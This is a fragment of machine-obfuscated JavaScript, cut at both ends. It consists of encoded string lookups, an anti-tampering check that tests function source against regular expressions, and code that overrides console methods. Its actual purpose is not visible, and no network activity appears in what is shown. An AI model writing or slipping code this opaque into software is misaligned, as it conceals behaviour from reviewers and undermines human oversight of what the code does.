Bp={l:'0x68f',N:0x5a0,S:0x73c,y:0x583,r:'0x715',O:'0x549',Y:'0x5d1',x:'0x4a1',D:0x4b5,R:0x638,o:0x717,h:'0x7a6',K:'0x7b1',Q:0x60c,n:0x6ff,E:'0x5ff',T:'0x7ca',s:0x6ea,b:0x6db,z:0x607,U:'0x35e',k:'0x31f',w:'0x39d',e:0x30c,J:0x3d1,F:'0x51a',u:'0x5b8',f:0x5da,W:0x67b,C:0x5d7,j:0x2d4,V:0x129,BH:0x23c,Ba:0x208,q0:0x1d7,q1:'0x1a9',q2:0xb0,q3:0x192,q4:'0xb4',q5:0x17e,q6:0x3a9,q7:'0x470',q8:'0x3dd',q9:0x38d,qM:0x4a3,qi:'0xa4',qX:0xc9,qv:0x143,qB:'0x27',qq:'0x60',qm:'0x5c8',qg:0x477,ql:0x51c,qN:0x503,qS:0x4d8,qy:'0x78c',qr:0x7c6,qO:0x6e1,qY:0x654,qx:0x772,qD:'0x8b',qR:0xe7,qo:0x239,qh:'0x94',qK:'0x16f',qQ:0x431,qn:0x40d,qE:0x4e5,qT:0x417,qs:0x6d5,qb:'0x63e',qz:0x73b,qU:0x742,qk:0x6e6,qw:0x4c7,qe:0x43b,qJ:0x536,qF:0x63e,qu:'0x626',qf:'0x2a0',qW:'0x148',qC:'0x1e3',qj:'0xed',qV:'0x1e2',qL:'0x6d8',qt:'0x76e',qI:0x780,qd:'0x747',qG:0x6be},Bc={l:0xd5,N:'0x168',S:'0x1c',y:'0x13e',r:0x8e,O:0x495,Y:'0x582',x:'0x548',D:0x583,R:'0x512',o:'0x595',h:0x4dd,K:0x548,Q:'0x527',n:0x505,E:0x6d,T:'0x4f',s:0x1a,b:0x30,z:0x55,U:'0x4b1',k:'0x4b5',w:0x442,e:0x513,J:0x433,F:0x26,u:0x70,f:0xc5,W:'0xc0',C:'0x4d',j:'0x53',V:'0x1e3',Bp:0x45,BH:0x5,Ba:'0x104',q0:'0x6d6',q1:'0x531',q2:0x655,q3:'0x5d6',q4:0x6d2,q5:0xd0,q6:0x12b,q7:0x196,q8:0x75,q9:'0x77',qM:0xff,qi:0xae,qX:'0x29',qv:'0xd2',qB:'0x19',qq:'0x595',qm:0x6c0,qg:0x5fc,ql:'0x4ee',qN:0x10,qS:0x60,qy:0x33,qr:'0xe0',qO:'0x99',qY:0x5da,qx:0x697,qD:0x5e8,qR:'0x505',qo:0x602,qh:0x6a0,qK:'0x6a5',qQ:0x5b5,qn:'0x51a',qE:'0x672',qT:0x9d,qs:'0x147',qb:0xe,qz:'0xe8',qU:0xb3,qk:0x1cb,qw:'0x197',qe:'0x1b',qJ:'0x15e',qF:'0xe5',qu:'0x26',qf:'0xe6',qW:0xbe,qC:0xd3,qj:'0x3d',qV:'0x50f',qL:'0x5cc',qt:'0x6e3',qI:'0x5eb',qd:'0x4f9',qG:'0xa0',qP:0x72,qA:'0xe0',qZ:'0x149',qc:0x28,qp:0xa0,qH:0xc3,qa:0xa2,m0:0x14b,m1:0x125,m2:0x7e,m3:'0x17c',m4:'0x100',m5:'0x57',m6:'0x18',m7:'0x653',m8:0x6ee,m9:'0x60d',mM:'0x60f',mi:0x66b,mX:0xc4,mv:0x61,mB:'0x198',mq:0x164,mm:0xda,mg:'0x647',ml:'0x655',mN:'0x5f3',mS:'0x508',my:'0x53f',mr:'0x50c',mO:0x5a0,mY:0x5ab,mx:'0x4bc',mD:'0x4d6',mR:'0x93',mo:0xfb,mh:'0x126',mK:0x109,mQ:0x26,mn:'0x141',mE:0x190,mT:0x173,ms:0x192,mb:'0xe0',mz:0x218,mU:'0x242',mk:0x25b,mw:0x75,me:'0x16f',mJ:'0x5a3',mF:0x62f,mu:'0x6ec',mf:'0x631',mW:0x6f1,mC:0xc,mj:0xfe,mV:0xb3,mL:'0xb1',mt:'0x8',mI:0x611,md:0x56f,mG:0x520,mP:'0x4e6',mA:'0x55c',mZ:0x6dc,mc:'0x518',mp:'0x6d0',mH:0x603,ma:'0x57a',g0:'0x143',g1:0xe0,g2:'0x15b',g3:'0x190',g4:'0x1d4',g5:'0x38',g6:'0x89',g7:0x2a,g8:0x6},Bd={l:0xa9,N:0x17,S:'0x10f',y:'0x43f'},BI={l:0x3f,N:0x123,S:'0xe1',y:0x35},BL={l:0xcf,N:0x558,S:0x188,y:'0xcc'},BV={l:'0x1c3'},Bw={l:0x1b4},Bk={l:0x339},BU={l:'0x38c'},Bz={l:'0x3a5'};function MK(l,N,S,y,r){return g(l-Bz.l,y);}function Mn(l,N,S,y,r){return g(S-BU.l,l);}function ME(l,N,S,y,r){return g(S-Bk.l,l);}function MQ(l,N,S,y,r){return g(r- -Bw.l,N);}const l={'YqeXU':function(N,S){return N!==S;},'zQhQm':MK(Bp.l,Bp.N,Bp.S,Bp.y,Bp.r),'HmCdJ':MK(Bp.O,Bp.Y,Bp.x,Bp.D,Bp.R)+MK(Bp.o,Bp.h,Bp.K,Bp.Q,Bp.n)+ME(Bp.E,Bp.T,Bp.s,Bp.b,Bp.z)+')','qCTwO':MT(Bp.U,Bp.k,Bp.w,Bp.e,Bp.J)+Mn(Bp.F,Bp.u,Bp.f,Bp.W,Bp.C)+MQ(Bp.j,Bp.V,Bp.BH,Bp.Ba,Bp.q0)+MQ(Bp.q1,Bp.q2,Bp.q3,Bp.q4,Bp.q5)+MT(Bp.q6,Bp.q7,Bp.q8,Bp.q9,Bp.qM)+MQ(Bp.qi,Bp.qX,Bp.qv,Bp.qB,Bp.qq)+MT(Bp.qm,Bp.qg,Bp.ql,Bp.qN,Bp.qS),'sYJve':function(N,S){return N(S);},'AKwHd':ME(Bp.qy,Bp.qr,Bp.qO,Bp.qY,Bp.qx),'NLDSO':function(N,S){return N+S;},'dfEro':MQ(Bp.qD,Bp.qR,Bp.qo,Bp.qh,Bp.qK),'AfJrY':function(N,S){return N+S;},'utGfH':MT(Bp.qQ,Bp.qn,Bp.qE,Bp.qT,Bp.F),'DHCfn':function(N,S){return N===S;},'HivmR':MK(Bp.qs,Bp.qb,Bp.qz,Bp.qU,Bp.qk),'hQHnk':MT(Bp.qw,Bp.qe,Bp.qJ,Bp.qF,Bp.qu),'daBSV':function(N,S){return N===S;},'gQmMj':MQ(Bp.qf,Bp.qW,Bp.qC,Bp.qj,Bp.qV),'pVxdy':function(N){return N();},'Kfidb':function(N,S,y){return N(S,y);}};function MT(l,N,S,y,r){return g(S-BV.l,N);}l[MK(Bp.qL,Bp.qt,Bp.qI,Bp.qd,Bp.qG)](v,this,function(){const BG={l:0x149,N:'0xa4',S:'0x78',y:'0xfe'},Bt={l:'0x28',N:'0x543',S:0x38,y:'0x176'};function Mw(l,N,S,y,r){return MT(l-BL.l,N,S- -BL.N,y-BL.S,r-BL.y);}function Mk(l,N,S,y,r){return MT(l-Bt.l,S,r- -Bt.N,y-Bt.S,r-Bt.y);}function Mb(l,N,S,y,r){return MT(l-BI.l,l,S-BI.N,y-BI.S,r-BI.y);}function Mz(l,N,S,y,r){return MQ(l-Bd.l,S,S-Bd.N,y-Bd.S,y-Bd.y);}function Ms(l,N,S,y,r){return MQ(l-BG.l,y,S-BG.N,y-BG.S,l- -BG.y);}if(l[Ms(-Bc.l,-Bc.N,Bc.S,-Bc.y,-Bc.r)](l[Mb(Bc.O,Bc.Y,Bc.x,Bc.D,Bc.R)],l[Mb(Bc.o,Bc.h,Bc.K,Bc.Q,Bc.n)])){const BA={l:'0x5d4',N:0x569,S:0x549,y:0x56e,r:0x4d2},S=Y?function(){const BP={l:0x52,N:'0x4c',S:'0x14d',y:'0x11c'};function MU(l,N,S,y,r){return Mb(y,N-BP.l,S-BP.N,y-BP.S,r-BP.y);}if(S){const U=T[MU(BA.l,BA.N,BA.S,BA.y,BA.r)](s,arguments);return b=null,U;}}:function(){};return h=![],S;}else{const S=new RegExp(l[Ms(-Bc.E,-Bc.T,Bc.s,Bc.b,-Bc.z)]),y=new RegExp(l[Mz(Bc.U,Bc.k,Bc.w,Bc.e,Bc.J)],'i'),r=l[Ms(Bc.F,-Bc.u,Bc.f,-Bc.W,-Bc.C)](X,l[Mk(-Bc.j,-Bc.V,-Bc.Bp,Bc.BH,-Bc.Ba)]);if(!S[Mz(Bc.q0,Bc.q1,Bc.q2,Bc.q3,Bc.q4)](l[Ms(Bc.q5,Bc.q6,Bc.q7,Bc.q8,Bc.q9)](r,l[Mw(-Bc.qM,Bc.qi,-Bc.qX,-Bc.qv,Bc.qB)]))||!y[Mz(Bc.qq,Bc.qm,Bc.qg,Bc.q3,Bc.ql)](l[Ms(Bc.qN,-Bc.qS,-Bc.qy,-Bc.qr,-Bc.qO)](r,l[Mb(Bc.qY,Bc.qx,Bc.qD,Bc.qR,Bc.qo)]))){if(l[Mb(Bc.qh,Bc.qK,Bc.qQ,Bc.qn,Bc.qE)](l[Mk(-Bc.qT,-Bc.qs,Bc.qb,-Bc.qz,-Bc.qU)],l[Mk(-Bc.qk,-Bc.qw,Bc.qe,-Bc.qJ,-Bc.qF)]))return!![];else l[Ms(Bc.qu,Bc.qf,-Bc.qW,Bc.qC,-Bc.qj)](r,'0');}else{if(l[Mz(Bc.qV,Bc.qL,Bc.qt,Bc.qI,Bc.qd)](l[Ms(Bc.qG,Bc.qP,Bc.qA,Bc.qZ,-Bc.qc)],l[Ms(Bc.qp,Bc.qH,Bc.qa,Bc.m0,Bc.m1)]))l[Ms(-Bc.m2,-Bc.m3,-Bc.m4,Bc.m5,Bc.m6)](X);else{const x=D[Mz(Bc.m7,Bc.m8,Bc.m9,Bc.mM,Bc.mi)+Mk(-Bc.mX,-Bc.mv,-Bc.mB,-Bc.mq,-Bc.mm)+'r'][Mb(Bc.mg,Bc.ml,Bc.mN,Bc.mS,Bc.my)+Mb(Bc.mr,Bc.mO,Bc.mY,Bc.mx,Bc.mD)][Mk(Bc.mR,Bc.mo,Bc.mh,Bc.mK,Bc.mQ)](R),D=o[h],R=K[D]||x;x[Mw(-Bc.mn,-Bc.mE,-Bc.mT,-Bc.ms,-Bc.mb)+Mk(-Bc.mz,-Bc.mU,-Bc.mk,-Bc.mw,-Bc.me)]=Q[Mz(Bc.mJ,Bc.mF,Bc.mu,Bc.mf,Bc.mW)](n),x[Mk(-Bc.mC,-Bc.mj,Bc.mV,Bc.mL,-Bc.mt)+Mb(Bc.mI,Bc.md,Bc.mG,Bc.mP,Bc.mA)]=R[Mz(Bc.mZ,Bc.mc,Bc.mp,Bc.mH,Bc.ma)+Mw(-Bc.g0,-Bc.g1,-Bc.g2,-Bc.g3,-Bc.g4)][Mk(Bc.g5,Bc.g6,-Bc.g7,-Bc.g8,Bc.F)](R),E[D]=x;}}}})();}());const i=(function(){const qh={l:0xa0,N:'0x3d',S:0xd7,y:0x2e,r:'0x67',O:0xd6,Y:0x103,x:'0x17a',D:0xbf,R:'0x1cb',o:0x87,h:0x10b,K:0x6b,Q:'0xe4',n:'0x188',E:'0x1ca',T:'0x2be',s:'0xb6',b:0x2c2,z:'0x1b6',U:'0x100',k:'0x3',w:0xf,e:'0x86',J:0x13b,F:0x34,u:0x4,f:0xa3,W:'0x26',C:'0x99'},qo={l:0x74,N:'0xf4',S:'0x19f',y:'0x1f4',r:0x5c,O:'0x5',Y:0x9e,x:'0x27',D:0x75,R:0x97,o:'0x37d',h:0x400,K:0x405,Q:'0x467',n:'0x40d',E:'0x12a',T:'0x217',s:0x1c9,b:'0x1ce',z:0x153,U:0x251,k:0x211,w:0x287,e:0x105,J:0x164,F:0x19f,u:0x1ed,f:0x117,W:'0x156',C:'0x211',j:'0x46d',V:'0x433',qh:0x493,qK:0x515,qQ:'0x489',qn:0x3b4,qE:'0x41c',qT:'0x40c',qs:0x46d,qb:'0x3a1',qz:'0x18f',qU:0xd6,qk:'0x1f',qw:0x159,qe:'0xbe',qJ:0x28d,qF:'0x1e2',qu:0x1e0,qf:'0x31c',qW:'0x1a9',qC:'0x265',qj:'0x2f2',qV:0x336,qL:0x2a9,qt:0x30b,qI:0x478,qd:0x5f2,qG:'0x513',qP:0x5b2,qA:0x587,qZ:'0x54e',qc:'0x4c2',qp:'0x4fe',qH:0x3ff,qa:0x5f2,m0:'0x37e',m1:0x42f,m2:'0x3bc',m3:'0x43a',m4:0x3c1},qD={l:0x130,N:0xee,S:0x1ad,y:0x1f4,r:'0x267',O:'0x462',Y:'0x5d4',x:0x4a0,D:'0x513',R:0x480,o:'0x183',h:'0x10a',K:0x15f,Q:'0x11f',n:'0x16d',E:'0x59b',T:0x582,s:0x613,b:'0x698',z:'0x573',U:0x53b,k:0x540,w:0x64e,e:0x574,J:'0x4c0',F:0x633,u:0x48c,f:'0x53c',W:'0x59a',C:'0x649',j:'0x1b0',V:0x208,qR:0x1a6,qo:0xe2,qh:0x509,qK:'0x578',qQ:'0x548',qn:0x4b9,qE:0x5b6,qT:0x5f8,qs:0x4ea,qb:'0x523',qz:'0x572',qU:'0x598'},qX={l:'0x170',N:'0x1db',S:0x160,y:'0x191'},qi={l:0x35,N:0x1ed,S:'0x46c',y:0xd},q9={l:0x143,N:'0x1f4',S:0x1d8,y:'0x173'},q8={l:'0x123',N:0x1ea,S:'0x183',y:0x254},q2={l:'0xc9'},q1={l:'0x2d3'},q0={l:0x1e8},Ba={l:'0x2e0'},BH={l:'0x50'};function MF(l,N,S,y,r){return g(l-BH.l,N);}function Mf(l,N,S,y,r){return g(S- -Ba.l,y);}function MJ(l,N,S,y,r){return g(l- -q0.l,N);}function Me(l,N,S,y,r){return g(y- -q1.l,l);}function Mu(l,N,S,y,r){return g(r- -q2.l,y);}const l={'CSbFk':Me(qh.l,qh.N,qh.S,qh.y,-qh.r)+Me(qh.O,qh.Y,qh.x,qh.D,qh.R),'aWttq':function(S,y,r){return S(y,r);},'YoSWf':function(S,y){return S(y);},'PWqYW':function(S,r){return S!==r;},'oWKST':MJ(qh.o,qh.h,-qh.K,qh.Q,qh.n),'gYodO':function(S,r){return S===r;},'BdybV':Mu(qh.E,qh.T,qh.s,qh.b,qh.z),'IQTlF':Me(-qh.U,qh.k,-qh.w,-qh.e,-qh.J),'ZjLxx':function(S,r){return S!==r;},'Rmgis':MJ(-qh.F,-qh.u,qh.f,qh.W,-qh.C)};let N=!![];return function(S,y){const qx={l:'0x2b',N:0x15a,S:0x137,y:'0x66',r:'0x92'},qO={l:'0x23',N:'0x2dd',S:'0x17',y:'0xee'},ql={l:'0x226',N:0x9c,S:'0x1cf',y:'0x1a1',r:0x1ff,O:'0x1ee',Y:'0x1ef',x:0x8a,D:0x103,R:0xa7,o:0x32d,h:0x208,K:'0x2eb',Q:'0x396',n:'0x229',E:'0x154',T:'0x195',s:0x7c,b:0x121,z:'0x52',U:'0x3cd',k:0x302,w:'0x2c6',e:0x28b,J:0x1c8,F:'0x186',u:0x1c5,f:'0x248',W:0x25d,C:0x1d2,j:0x32e,V:'0x406',qN:0x31a,qS:'0x2bb',qy:0x3b6},qM={l:0xf7,N:0x1a4,S:0x1db,y:'0x44'};function MC(l,N,S,y,r){return Mu(l-q8.l,N-q8.N,S-q8.S,l,S-q8.y);}const r={};function ML(l,N,S,y,r){return MF(l- -q9.l,S,S-q9.N,y-q9.S,r-q9.y);}function MW(l,N,S,y,r){return Mu(l-qM.l,N-qM.N,S-qM.S,r,N- -qM.y);}function Mj(l,N,S,y,r){return Me(r,N-qi.l,S-qi.N,S-qi.S,r-qi.y);}function MV(l,N,S,y,r){return MF(l- -qX.l,N,S-qX.N,y-qX.S,r-qX.y);}r[MW(qo.l,qo.N,qo.S,qo.y,qo.r)]=l[MW(qo.O,qo.Y,-qo.x,qo.D,qo.R)],r[MC(qo.o,qo.h,qo.K,qo.Q,qo.n)]=l[MV(qo.E,qo.T,qo.s,qo.b,qo.z)];const O=r;if(l[MW(qo.U,qo.k,qo.w,qo.e,qo.J)](l[MW(qo.F,qo.u,qo.f,qo.W,qo.C)],l[Mj(qo.j,qo.V,qo.qh,qo.qK,qo.qQ)])){const qm={l:'0x7a',N:'0x19a',S:0x18c,y:'0xb0'},qq={l:0x14f,N:'0x7',S:0x279,y:'0x185'},qv={l:'0x31',N:'0x48',S:'0x1de',y:'0x1a2'};y[MC(qo.qn,qo.qE,qo.qT,qo.qs,qo.qb)+MW(qo.qz,qo.qU,qo.qk,qo.qw,qo.qe)+MV(qo.qJ,qo.qF,qo.qu,qo.qf,qo.qW)](l[MC(qo.qC,qo.qj,qo.qV,qo.qL,qo.qt)])[MC(qo.qI,qo.qd,qo.qG,qo.qP,qo.qA)][Mj(qo.qZ,qo.qc,qo.qp,qo.qH,qo.qa)+'ty']='0',l[MC(qo.m0,qo.m1,qo.m2,qo.m3,qo.m4)](r,()=>{const qg={l:0x9b,N:0x12b,S:'0x13',y:'0x41'},qB={l:'0x1a7',N:'0xac',S:0xb2,y:0x184};function MI(l,N,S,y,r){return ML(S-qv.l,N-qv.N,N,y-qv.S,r-qv.y);}function MG(l,N,S,y,r){return ML(l-qB.l,N-qB.N,N,y-qB.S,r-qB.y);}function Mt(l,N,S,y,r){return Mj(l-qq.l,N-qq.N,y- -qq.S,y-qq.y,S);}function Md(l,N,S,y,r){return MW(l-qm.l,S-qm.N,S-qm.S,y-qm.y,r);}function MP(l,N,S,y,r){return Mj(l-qg.l,N-qg.N,y-qg.S,y-qg.y,l);}Y[Mt(ql.l,ql.N,ql.S,ql.y,ql.r)+Mt(ql.O,ql.Y,ql.x,ql.D,ql.R)+MI(ql.o,ql.h,ql.K,ql.Q,ql.n)](O[Mt(ql.E,ql.T,ql.s,ql.b,ql.z)])[MI(ql.U,ql.k,ql.w,ql.e,ql.J)][MI(ql.F,ql.u,ql.f,ql.W,ql.C)+'ay']=O[MG(ql.j,ql.V,ql.qN,ql.qS,ql.qy)];},0x263f+0x1e9*-0x1+-0x3*0xb76);}else{const x=N?function(){const qr={l:0x4d8,N:'0x1b4',S:'0x4c',y:0x18},qy={l:0x3c2,N:'0x103',S:'0x161',y:0x171},qS={l:'0x1b3',N:0x13b,S:'0x1bf',y:'0xb8'},qN={l:'0x3ff',N:'0x8b',S:0xe0,y:'0x14e'};function Mp(l,N,S,y,r){return ML(S-qN.l,N-qN.N,N,y-qN.S,r-qN.y);}function MH(l,N,S,y,r){return ML(N-qS.l,N-qS.N,y,y-qS.S,r-qS.y);}function Mc(l,N,S,y,r){return MV(y-qy.l,S,S-qy.N,y-qy.S,r-qy.y);}function Ma(l,N,S,y,r){return MV(r-qr.l,l,S-qr.N,y-qr.S,r-qr.y);}function MZ(l,N,S,y,r){return MC(l,N-qO.l,y- -qO.N,y-qO.S,r-qO.y);}const D={'nvpEK':function(R,o){const qY={l:'0x244'};function MA(l,N,S,y,r){return g(y- -qY.l,r);}return l[MA(-qx.l,-qx.N,-qx.S,-qx.y,qx.r)](R,o);}};if(l[MZ(qD.l,qD.N,qD.S,qD.y,qD.r)](l[Mc(qD.O,qD.Y,qD.x,qD.D,qD.R)],l[MZ(qD.o,qD.h,qD.K,qD.Q,qD.n)]))D[Mp(qD.E,qD.T,qD.s,qD.b,qD.z)](N,-0x8ca+-0x1d5a+0x2624);else{if(y){if(l[Mc(qD.U,qD.k,qD.w,qD.e,qD.J)](l[Mc(qD.F,qD.u,qD.f,qD.W,qD.C)],l[MZ(qD.o,qD.j,qD.V,qD.qR,qD.qo)])){const o=y[Mc(qD.qh,qD.qK,qD.qQ,qD.qn,qD.qE)](S,arguments);return y=null,o;}else{const K=y[Mp(qD.qT,qD.qs,qD.qb,qD.qz,qD.qU)](r,arguments);return O=null,K;}}}}:function(){};return N=![],x;}};}()),M=i(this,function(){const qZ={l:0x113,N:0x24,S:'0x17',y:0x23,r:'0xdf',O:'0x368',Y:0x437,x:'0x318',D:'0x333',R:0x318,o:'0x353',h:'0x36b',K:'0x2d3',Q:'0x3cb',n:0x3f9,E:0x32e,T:0x29f,s:'0x439',b:0x2ac,z:0x434,U:0x5f0,k:0x52b,w:0x60e,e:'0x5c7',J:0x664,F:'0xe3',u:'0x154',f:0x90,W:0x59,C:0x34,j:'0x615',V:0x5ff,qc:0x569,qp:0x466,qH:'0x45f',qa:0x672,m0:'0x61e',m1:0x57f,m2:0x4e3,m3:'0x65a',m4:'0x5d5',m5:0x64b,m6:0x5cb,m7:'0x52f',m8:0x65e,m9:'0x16c',mM:0x22f,mi:0x13b,mX:'0x1a7',mv:0x2a8,mB:0x145,mq:'0xee',mm:'0xa1',mg:0x9d,ml:'0xcc',mN:0x46c,mS:0x4d9,my:0x464,mr:'0x4fc',mO:0x79,mY:0x29,mx:'0xaa',mD:0x5a,mR:0x4c,mo:0x426,mh:'0x46e',mK:0x3d7,mQ:0x34a,mn:'0x4c6',mE:0x334,mT:0x2dc,ms:0x41e,mb:0x38b,mz:0x370,mU:'0x181',mk:0x12f,mw:0x12e,me:0x16b,mJ:0x129,mF:0x1e6,mu:'0x151',mf:0x128,mW:'0x127',mC:0x1c9,mj:'0x93',mV:'0x186',mL:'0x175',mt:0x19e,mI:'0x285',md:0x2c9,mG:'0x379',mP:0x357,mA:'0x2fb',mZ:0x38f,mc:0x1e2,mp:'0x228',mH:'0x1f2',ma:'0x19a',g0:0x32a,g1:'0x12',g2:0x59,g3:'0x104',g4:'0x58',g5:'0xd2',g6:'0x120',g7:'0xfb',g8:'0x3b',g9:'0x15e',gM:0x10d,gi:'0x4de',gX:0x604,gv:'0x5ba',gB:0x58b,gq:'0x659',gm:0x345,gg:'0x2e5',gl:'0x288',gN:0x332,gS:'0x3b5',gy:'0xea',gr:0xb9,gO:'0xa0',gY:0xb0,gx:0x3f,gD:'0x2ee',gR:'0x35a',go:0x281,gh:0x31f,gK:0x267,gQ:'0x1da',gn:'0x141',gE:0x1a9,gT:0x235,gs:'0x1cd',gb:'0x465',gz:0x403,gU:'0x4a2',gk:'0x40c',gw:'0x542',ge:0x31b,gJ:'0x263',gF:0x2cb,gu:0x21f,gf:0x2ad,gW:0x343,gC:'0x237',gj:0x3e0,gV:'0x38b',gL:0x270,gt:'0x29',gI:'0xa6',gd:0x16,gG:0x71,gP:0x93,gA:0x31e,gZ:0x300,gc:'0x2a1',gp:0x324,gH:'0x348',ga:'0x41',l0:0xe2,l1:'0x152',l2:'0x1c3',l3:'0x43',l4:'0x4a3',l5:0x588,l6:'0x581',l7:'0x4e0',l8:0x526,l9:0x172,lM:'0xe9',li:0xa6,lX:'0xd5',lv:'0x53',lB:'0x51c',lq:'0x662',lm:'0x58c',lg:0x4b4,ll:'0x48a',lN:0x69a,lS:0x590,ly:'0x629',lr:0x53f,lO:'0x1f4',lY:'0x1e',lx:0xcd,lD:'0x115',lR:'0x125',lo:'0x183',lh:'0x1d0',lK:'0x244',lQ:'0x25b',ln:'0x204',lE:'0x28c',lT:'0x1d0',ls:0x196,lb:0x1b3,lz:0x2c5,lU:'0x1b8',lk:'0x14e',lw:0x254,le:'0x146',lJ:'0xb9',lF:0x87,lu:0x2e,lf:'0x9b',lW:'0x1a',lC:'0xc6',lj:'0x310',lV:'0x3d2',lL:0x40f,lt:'0x358',lI:0x2d0,ld:'0x1ef',lG:0xee,lP:0xf7,lA:'0x114',lZ:0x5f1,lc:0x618,lp:'0x5c9',lH:0x6ad,la:'0x587',N0:0x26e,N1:0x1c6,N2:0x153,N3:0x14d,N4:0x2aa,N5:'0x3c0',N6:0x48d,N7:0x410,N8:'0x375',N9:'0x3d6',NM:0x230,Ni:0x159,NX:'0x1a1',Nv:'0x1f4',NB:0xab,Nq:'0x23',Nm:0x52,Ng:0x18,Nl:0x15,NN:'0x3a',NS:'0x14e',Ny:'0xb2',Nr:0x10a,NO:'0xb5',NY:'0xd2',Nx:0x69,ND:'0x170',NR:'0x10a',No:'0x33',Nh:0x203,NK:'0x255',NQ:'0x2f1',Nn:0x1ab,NE:'0x271',NT:0x356,Ns:0x267,Nb:'0x42a',Nz:0x413,NU:'0x294',Nk:0x453,Nw:'0x4a2',Ne:'0x4a0',NJ:'0x574',NF:0x3b9,Nu:0x33,Nf:'0x189',NW:0x5d,NC:'0x13f',Nj:0x162,NV:0x419,NL:0x510,Nt:'0x515',NI:0x4ae,Nd:0x4c8,NG:'0x526',NP:'0x4b3',NA:0x4d3,NZ:'0x43c',Nc:'0x503',Np:0x40d,NH:'0x3eb',Na:0x4ad,S0:'0x475',S1:0x4c9,S2:'0x283',S3:0x205,S4:'0x137',S5:0x1c2,S6:'0x281',S7:'0x144',S8:'0x4a',S9:0x39,SM:0xad,Si:0x162,SX:0xec,Sv:0xb,SB:'0xa4',Sq:0xce,Sm:0x14,Sg:'0x117',Sl:0x53,SN:'0xc0',SS:0x1b1,Sy:'0x2',Sr:0xc6,SO:'0x49f',SY:'0x406',Sx:'0x39e',SD:'0x4db',SR:0x446,So:0x1fe,Sh:0x15a,SK:'0x16f',SQ:0x226,Sn:0x1fb,SE:0xd9,ST:'0x1c1',Ss:'0x10a',Sb:0x2c7,Sz:'0x3e0',SU:0x343,Sk:0x4dd,Sw:0x4d3,Se:0x386,SJ:'0x18f',SF:0x1dc,Su:'0x280',Sf:0x1a4,SW:'0x1f1',SC:'0x591',Sj:'0x42c',SV:0x4c0,SL:0x508,St:'0x482',SI:0x7d,Sd:0xbb,SG:'0x194',SP:'0x73',SA:'0x250',SZ:'0x308',Sc:'0x178',Sp:0x306,SH:0x220,Sa:'0x222',y0:'0x268',y1:0x16d,y2:'0x1c1',y3:0x355,y4:0x29b,y5:'0x2d1',y6:'0x3e8',y7:0x3e9,y8:'0x105',y9:0xb0,yM:'0xb6',yi:'0x176',yX:0x1ca,yv:'0x2d',yB:'0xf5',yq:'0x43',ym:'0x38',yg:0x7f,yl:0x4c1,yN:'0x488',yS:'0x505',yy:'0x58c',yr:0x3d6,yO:0x18f,yY:0x81,yx:'0x75',yD:0x129,yR:'0x99',yo:0x1ad,yh:'0x158',yK:0xfa,yQ:0x88,yn:'0x169',yE:0x1b7,yT:0x1e0,ys:'0x23d',yb:0x14f,yz:'0x4a3',yU:'0x3cc',yk:0x4c7,yw:'0x578',ye:'0x539',yJ:'0x51f',yF:'0x52e',yu:0x5a8,yf:'0x63b',yW:'0x681',yC:0x3c9,yj:'0x2e4',yV:0x303,yL:0x4d6,yt:'0x31a',yI:0x4a3,yd:0x473,yG:'0x4ac',yP:'0x575',yA:0x1ae,yZ:'0x14b',yc:0x108,yp:'0x17c',yH:0x77,ya:'0x6',r0:'0x15d',r1:0x2c,r2:'0x36c',r3:0x296,r4:0x39d,r5:'0x32d',r6:'0x27b',r7:'0x529',r8:'0x5fe',r9:'0x621',rM:0x628,ri:'0x521',rX:'0x6ea',rv:0x62d,rB:0x647,rq:0x53a,rm:0x545,rg:0xf2,rl:0x1f4,rN:0x125,rS:0x147,ry:'0x221',rr:'0x1f9',rO:0x265,rY:'0x550',rx:0x52e,rD:0x42e,rR:'0x469',ro:'0x81',rh:'0x17a',rK:0x63,rQ:'0x72',rn:'0xcb',rE:0x598,rT:'0x421',rs:0x4bb,rb:'0x477',rz:'0x507',rU:'0xbd',rk:0x103,rw:0x20,re:0x11a,rJ:'0x14f',rF:0x4d4,ru:'0x5f0',rf:0x572,rW:0x547,rC:0x591,rj:'0x43e',rV:'0x3b1',rL:'0x4cb',rt:0x124,rI:'0xba',rd:0xc3,rG:0x116,rP:0x14d,rA:'0x45',rZ:'0x9e',rc:0x111,rp:0x7,rH:'0x109',ra:'0xed',O0:'0xd3'},qJ={l:'0x14c'},qe={l:'0x156'},qw={l:0x29e},qk={l:'0x11b'},qU={l:'0x202'},l={'yVnfU':function(r,O){return r(O);},'wAdFw':i0(-qZ.l,-qZ.N,qZ.S,-qZ.y,-qZ.r),'iyLxK':i1(qZ.O,qZ.Y,qZ.x,qZ.D,qZ.R),'iLJUo':i1(qZ.o,qZ.h,qZ.K,qZ.Q,qZ.n)+i1(qZ.E,qZ.T,qZ.s,qZ.b,qZ.z),'BaafP':function(r,O,Y){return r(O,Y);},'rlwqg':i4(qZ.U,qZ.k,qZ.w,qZ.e,qZ.J)+i0(-qZ.F,-qZ.u,-qZ.f,-qZ.W,-qZ.C)+'es','GqqwW':i4(qZ.j,qZ.V,qZ.qc,qZ.qp,qZ.qH)+'d','NuQZy':i4(qZ.qa,qZ.m0,qZ.m1,qZ.m2,qZ.m3)+i4(qZ.m4,qZ.m5,qZ.m6,qZ.m7,qZ.m8)+i3(qZ.m9,qZ.mM,qZ.mi,qZ.mX,qZ.mv)+i2(qZ.mB,qZ.mq,qZ.mm,qZ.mg,qZ.ml)+i1(qZ.mN,qZ.mS,qZ.Y,qZ.my,qZ.mr),'bstFS':i0(qZ.mO,-qZ.mY,-qZ.mx,-qZ.mD,-qZ.mR)+'6b','Gxmkq':function(r,O){return r===O;},'ivXpX':i1(qZ.mo,qZ.mh,qZ.mK,qZ.mQ,qZ.mn),'xIYmd':i1(qZ.mE,qZ.mT,qZ.ms,qZ.mb,qZ.mz),'KgYnx':function(r,O){return r+O;},'OSuHh':function(r,O){return r+O;},'vhRGL':i2(qZ.mU,qZ.mk,qZ.mw,qZ.me,qZ.mJ)+i3(qZ.mF,qZ.mu,qZ.mf,qZ.mW,qZ.mC)+i2(qZ.mj,qZ.mV,qZ.mL,qZ.mt,qZ.mI)+i1(qZ.md,qZ.mG,qZ.mP,qZ.mA,qZ.mZ),'llNzG':i3(qZ.mc,qZ.mp,qZ.mH,qZ.ma,qZ.g0)+i2(-qZ.g1,qZ.g2,qZ.g3,qZ.g4,qZ.g5)+i3(qZ.g6,qZ.g7,qZ.g8,qZ.g9,qZ.gM)+i4(qZ.gi,qZ.gX,qZ.gv,qZ.gB,qZ.gq)+i1(qZ.gm,qZ.gg,qZ.gl,qZ.gN,qZ.gS)+i0(qZ.gy,qZ.gr,qZ.gO,qZ.gY,qZ.gx)+'\x20)','klZns':function(r){return 